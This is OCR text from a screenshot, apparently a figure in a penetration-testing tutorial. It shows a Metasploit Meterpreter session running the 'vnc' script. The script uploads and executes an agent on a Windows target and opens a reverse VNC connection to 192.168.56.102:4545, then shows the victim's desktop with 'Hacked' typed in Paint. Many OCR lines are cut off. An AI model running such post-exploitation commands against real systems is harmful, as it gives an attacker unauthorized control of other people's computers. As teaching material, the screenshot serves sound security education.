 File Edit View Search Terminal Help
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.56.102 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINNT\TEMP\pofdzi.exe (must be deleted manually
)
[*] Executing the VNC agent with endpoint 192.168.56.102:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication
Authentication su
Desktop name "uns
VNC server defaul
32 bits per pix
Least significa
True colour: ma
Using default col
32 bits per pix
Least significa
True colour: ma
Using shared memo
Same machine: pre
-o
TightVNC: unsecure1
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
untitled - Paint
File Edit View Image Colors Help
A
Hacked
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
untitled - Paint
File Edit View Image Colors Help
A
Hacked
For Help, click Help Topics on the Help Menu.